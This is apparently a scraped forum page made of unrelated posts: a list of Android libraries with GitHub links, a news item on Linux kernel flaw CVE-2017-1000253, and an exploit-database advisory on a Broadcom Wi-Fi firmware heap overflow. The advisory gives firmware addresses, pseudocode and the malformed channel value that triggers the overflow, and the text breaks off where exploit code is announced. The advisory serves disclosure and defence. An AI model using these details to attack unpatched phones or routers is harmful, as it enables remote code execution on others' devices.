
Currently it offers:
-
gravitated snapping to
start,endandcenter, -
snap countto specify a number of items to scroll over, - support for horizontal and vertical scrolling,
- listener to be called when snapped.
Below is the example, how to use the library.
https://github.com/TakuSemba/MultiSnapRecyclerView
This is a library that we can consider as a skeleton for creating layouts as presented below:
 Quote
QuoteGarlandViewconsists of classes for inner items that are scrolled vertically and outer items that are scrolled horizontally, and each of which contains one inner item.Rest of the important information you can find in README. There is also an example app. The library supports API 19 and above.
https://github.com/Ramotion/garland-view-android
This is a customised
LayoutManager— fade and shrink the head itemView when scrolling. It was inspired by this Dribble project.
The name of this library is self-explanatory. It is a expandable layout, based on
LinearLayout.
README contains all information you need to get started.
It is well-documented. In addition, there is an example app to quickly jump to the code.https://github.com/iammert/ExpandableLayout
QuoteSwipeBackLayoutis a library that can finish an Activity by using gestures.
You can set the slide direction, such as FROM_LEFT, FROM_TOP, FROM_RIGHT and FROM_BOTTOM.
You can also set whether it can only slide from the edge.

SwipeBackLayoutmust contain only one direct child, such as:-
LinearLayout,RelativeLayout,FrameLayout,TableLayoutetc. -
ScrollView,HorizontalScrollView,NestedScrollViewetc. -
RecyclerView, a subClass ofAbsListView(ListViewetc.) -
ViewPager,WebViewetc.
The project has a comprehensive documentation, sample app and an APK.
https://github.com/gongwen/SwipeBackLayout
7. SmartCropper
QuoteThis is a library for cropping image in a smart way that can identify the border and correct the cropped image. Applicable to ID cards, business cards, documents and other photos of the crop.


Features:
- Crop image in a smart way that can identify the border,
- support drag anchors, magnifying glass effect to enhance the positioning experience,
- use the perspective transform to crop and correct the selection to restore the front image,
- support rich UI settings, such as auxiliary lines, mask, anchor, magnifying glass and so on.
Currently, the library uses optimised points sorting algorithm.
CropImageViewhas selection magnifying effect and it can useCropImageViewXMLsettings.https://github.com/pqpo/SmartCropper


A description of the project is well-written and easy to read.
https://github.com/savvisingh/DateRangePicker
Everybody knows Stories which Facebook and Instagram presented on their apps. Here is a library which introduces
StoriesProgressViewwhich extendsLinearLayoutand allows you to add View like below:
The project contains a short but comprehensive README along with sample app.
https://github.com/shts/StoriesProgressView
10. CosmoCalendar
This library is a custom calendar which offers many features and UI modifications like:
- changing calendar orientation,
- setting custom text colours,
- setting selection types and colours,
- defining navigation buttons etc.,
- many more.


https://github.com/AppliKeySolutions/CosmoCalendar
I hope everybody heard about Plaid app. This library developed by Shazam Engineering team, is a
Quoteport of Plaid’s ReflowText that allows easily transitioning between sibling TextViews — no matter their size or style.
The library is really easy to use, plug and play!

https://github.com/shazam/reflow-animator
This is not a library, but a standalone Android app developed by Nick Butcher for experimenting with adaptive icons. According to the README:
QuoteThis app finds all installed apps supporting an adaptive icon and displays them in a grid. It then allows you to toggle different mask shapes (approximating how the icon might display on different devices) and explore visual effects may be applied. Currently offered:
Layer translation parallax based on scroll
Layer scale parallax based on touch
https://github.com/nickbutcher/AdaptiveIconPlayground
13. Tivi

Tivi is an application which tracks TV shows and it is connected to Track.tv. It is developed by Chris Banes. The work is still in progress but what is important, it uses the cutting-edge components, libraries and tools which includes: Kotlin, RxJava 2, usage of all of the Architecture Components (Room, LiveData and Lifecycle-components) and usage of dagger-android for dependency injection.
https://github.com/chrisbanes/tivi
14. RxIdler
This is an
IdlingResourcefor Espresso which wraps an RxJavaSchedulerdeveloped by Square Engineering. It supports RxJava 1 and RxJava 2 as well. Happy Instrumentation testing!https://github.com/square/RxIdler
15. MRichEditor
This is a rich text editor sample (based on summernote).
It supports many features, including: Bold, Italic, Underline, Strike-through, Headings (1, 2, 3, 4, 5, 6), Paragraph, Quote, (Un)Ordered List, Code, Horizontal Rule, Link, Image, Justify (Center, Fill, Left, Right), Subscript, Superscript, Font Name and Size, Indent, Outdent, Undo / Redo.

In this case you need to base on the sample app, as there is almost no documentation.
https://github.com/Even201314/MRichEditor
16. Android Clean Architecture Boilerplate
This is boilerplate app that shows a clean architecture approach to Android apps developed by Buffer team and Joe Birch.

Reasons for creating this boilerplate:
QuoteTo experiment with modularisation.
To share some approaches to clean architecture.
To use as a starting point in future projects where clean architecture feels appropriate.
The project is written 100% in Kotlin with both UI and Unit tests.
It is really well-documented and great for education purposes! 100% recommendation.https://github.com/bufferapp/android-clean-architecture-boilerplate
17. RxJava2Debug
If you use RxJava, you know that sometimes it is difficult to read exceptions and find an issue in your Rx stream. And this is the reason why this library was created. You can read more about rational in README.
The library offers:
- stack trace generation,
- stack trace filtering.
https://github.com/akaita/RxJava2Debug
18. Resizer
QuoteResizer is a lightweight and easy-to-use Android library for image scaling. It allows you to resize an image file to a smaller or bigger one while keeping the aspect ratio.
The library is inspired by Compressor library.
The library specification:
Minimum SDK: API 21 Default settings: targetLength: 1080 quality: 80 outputFormat: JPEG outputDirPath: the external files directory of your app Supported input formats: BMP GIF JPEG PNG WEBP Supported output formats: JPEG PNG WEBP Supported quality range: 0~100 The higher value, the better image quality but larger file size PNG, which is a lossless format, will ignore the quality setting
https://github.com/hkk595/Resizer
19. FaceDetector
This library allows you to detect faces in real time on a camera preview. It greatly works with Fotoapparat library, but is supports also other camera libraries and sources.
The usage is simple and the project is quite well documented.
https://github.com/Fotoapparat/FaceDetector
20. RxGps
This is another library from Florent Champigny. It easily finds a current location for us. It is RxJava2 compatible. It also automatically asks for GPS runtime permissions and checks if play services are available for you.https://github.com/florent37/RxGps
21. MapMe
MapMe is an Android library for working with Maps. MapMe brings the adapter pattern to Maps, simplifying the management of markers and annotations.
MapMe works with Google Maps and Mapbox. README is comprehensive and the library is written in Kotlin.
https://github.com/TradeMe/MapMe
22. RevelyGradient
This is a library for an easy gradient management.

You can use it in Java or in Kotlin. Documentation is short but enough to start with ease.
https://github.com/revely-inc/co.revely.gradient
23. LiteUtilities
This is a library written in Kotlin, which helps to eliminate boilerplate from your code. Currently it offers:
- RecyclerUtils — Remove the need to make an adapter everytime, set up recycler adapter in as little as 4 lines.
- ScrollUtils — Easily hide/show FloationActionButton on scroll when using RecyclerView or NestedScrollView.
- ToastUtils — Creating toasts are just a function away.
- SPUtils — Simple DSL for Shared Preferences.
- ValidatorUtils — Fast and simple text validation.
- LogUtils — Simple and easy android logging.
https://github.com/gurleensethi/LiteUtilities
24. KOIN
QuoteKOIN is a dependency injection framework that uses Kotlin and its functional power to get things done!

According to the author, there is:
- No proxy/CGLib,
- No code generation,
- No introspection
Its documentation is really good, with examples and wiki. There are also contact information (even with Slack).
25. koptional
QuoteMinimalistic Optional type for Kotlin that tries to fit its null-safe type system as smooth as possible.
Rationale according to authors:
QuoteWe don’t think that Kotlin itself needs
Optionalbecause it has strong null-safe type system that effectively eliminates need in such a wrapper. However there are APIs and libraries like RxJava 2 which don't acceptnullvalues.We also think that in many cases you can use
sealed classes to express absent values, however in simple cases like passingString?through Rx streamOptionalis a more convenient solution.For more go to their Github.
https://github.com/gojuno/koptional
26. Parallax
This is an easy parallax
Viewfor Android simulating Apple TV App Icons.
README is really good and worthy to check.
https://github.com/imablanco/Parallax
27. droid-vizu
QuoteDroid-vizu aims to provide customised visualisation effects by easily swapping Renderer to get cool effects
https://github.com/wotomas/droid-vizu
28. Drone

This is not the Android library but a library manager delivered by César Ferreira. It was written due to jealousy of the node.js community for their fast and reliable dependency managers. So instead of googling a library, checking it, reading docs etc., you just do:
drone add creator/library module
For instance:
drone add jakewharton/butterknife
The documentation is really good and this is really worthy to check.
https://github.com/cesarferreira/drone
29. From-design-to-Android-part2
This is a project covering creating neat UI on Android. This time, Saúl Molinero covers:
- using ShapeShifter tool by Alex Lockwood
-
AndroidVectorDrawables, -
ScaleDrawables, - Adaptive Icons and more.
It is a truly great lecture!
https://github.com/saulmm/From-design-to-Android-part2
30. Reagent
Reagent is a Jake Wharton place for experiments for future reactive libraries. Should you use it? No.
https://github.com/JakeWharton/Reagent
-
 2
2
-
gravitated snapping to
-

A bug in Linux kernel that was discovered two years ago, but was not considered a security threat at that time, has now been recognised as a potential local privilege escalation flaw.
Identified as CVE-2017-1000253, the bug was initially discovered by Google researcher Michael Davidson in April 2015.
Since it was not recognised as a serious bug at that time, the patch for this kernel flaw was not backported to long-term Linux distributions in kernel 3.10.77.However, researchers at Qualys Research Labs has now found that this vulnerability could be exploited to escalate privileges and it affects all major Linux distributions, including Red Hat, Debian, and CentOS.
The vulnerability left "all versions of CentOS 7 before 1708 (released on September 13, 2017), all versions of Red Hat Enterprise Linux 7 before 7.4 (released on August 1, 2017), and all versions of CentOS 6 and Red Hat Enterprise Linux 6 are exploitable," Qualys said in an advisory published yesterday.
The vulnerability, which has been given a CVSS3 Base Score of 7.8 out of 10, resides in the way Linux kernel loads ELF executables, which potentially results in memory corruption.Researchers find that an unprivileged local user with access to SUID (or otherwise privileged) Position Independent Executable (PIE) binary could use this vulnerability to escalate their privileges on the affected system.
In order to mitigate this issue, users can switch to the legacy mmap layout by setting vm.legacy_va_layout to 1, which will effectively disable the exploitation of this security flaw.
Since the mmap allocations start much lower in the process address space and follow the bottom-up allocation model, "the initial PIE executable mapping is far from the reserved stack area and cannot interfere with the stack."
Qualys says this flaw is not limited to the PIEs whose read-write segment is larger than 128MB, which is the minimum distance between the mmap_base and the highest address of the stack, not the lowest address of the stack.
So, when passing 1.5GB of argument strings to execve(), any PIE can be mapped directly below the stack and trigger the vulnerability.
Linux distributions, including Red Hat, Debian, and CentOS, have released security updates to address the vulnerability.
The Qualys team has promised to publish a proof-of-concept soon exploit that works on CentOS-7 kernel versions "3.10.0-514.21.2.el7.x86_64" and "3.10.0-514.26.1.el7.x86_64," once a maximum number of users have had time to patch their systems against the flaw.Via https://thehackernews.com/2017/09/linux-kernel-hacking.html-
 2
2
-
-
iPhone 7 and Samsung Galaxy S7 Wi-Fi Chip Hack Vulnerability
Author: laginimaineb | Category: remote exploits | Platform: hardware
Date add: 28-09-2017 | Risk:
 [Security Risk High] | 0day-ID: 0day-ID-28655
[Security Risk High] | 0day-ID: 0day-ID-28655
Broadcom produces Wi-Fi HardMAC SoCs which are used to handle the PHY and MAC layer processing. These chips are present in both mobile devices and Wi-Fi routers, and are capable of handling many Wi-Fi related events without delegating to the host OS. In order to allow fast roaming between access points in a wireless network, the Broadcom firmware supports the Fast BSS Transition feature (IEEE 802.11r-2008 FT) as well as the Radio Resource Management standard (IEEE 802.11k-2008 RRM). Much of the information related to RRM is transferred by means of Wi-Fi Action Frames, using the RRM category (5). One such frame which is handled by Broadcom's firmware is the "RRM Neighbor Report Response" frame, which has following general structure: ----------------------------------------------------------------------- | Category (5) | Action (5) | Dialog Token | Neighbor Report Elements | ----------------------------------------------------------------------- 0 1 2 3 X (See 802.11-2016, 9.6.7.7, 9.4.2.37 for more information). On the BCM4355C0 SoC with firmware version 9.44.78.27.0.1.56 the RRM Neighbor Report Response frame is handled by RAM function 0x1B0FE8 (which delegates to ROM function 0xABBBC). This function verifies the dialog token (although that is a single byte field, so it can be easily brute-forced by an attacker if they do not know it in advance). Then, the function copies over the contents of the Neighbor Report Response frame into a heap-allocated buffer and subsequently calls an internal ROM function at 0xAC0A8 to store the number of neighbors for each given "Operating Class" (see 9.4.2.37). Here is the approximate high-level logic for this function: int function_AC0A8(..., uint8_t* nrrep_buffer, ...) { ... //Find and increment neighbor in given channel for given OP-Class int res = function_AC07C(..., nrrep_buffer, ...); //If there's no entry for the given OP-Class, create and populate it if (!res) { uint8_t* buffer = malloc(456); if ( !buffer ) { ... } else { buffer[4] = nrrep_buffer[16]; //Operational Class uint8_t channel_number = nrrep_buffer[17]; //Channel Number uint16_t* chan_neighbor_count_arr = (uint16_t*)(buffer + 6); chan_neighbor_count_arr[channel_number]++; ... } } ... } As shown in the snippet above, the firmware keeps a linked list of buffers, one per "Operational Class". Each buffer is 456 byte long, and keeps the array holding the number of neighbors per channel. The entries have the following structure: ----------------------------------------------------------------------- | Next Pointer | Operational Channel | Padding | Neighbor Count Array | ----------------------------------------------------------------------- 0 4 5 6 456 However, since the "Channel Number" field is not validated, an attacker can arbitrarily provide a large value. While the maximal allowed channel number is 0xE0, by providing a larger value (such as 0xFF), the function above will increment a 16-bit word beyond the bounds of the heap-allocated buffer, thereby performing an OOB write. Note that the same insufficient validation is also present in the internal function 0xAC07C. I've been able to verify that this code path exists on various different firmware versions, including those present on the iPhone 7 and Galaxy S7 Edge. Attaching exploit for this issue. The exploit gains code execution on the Wi-Fi 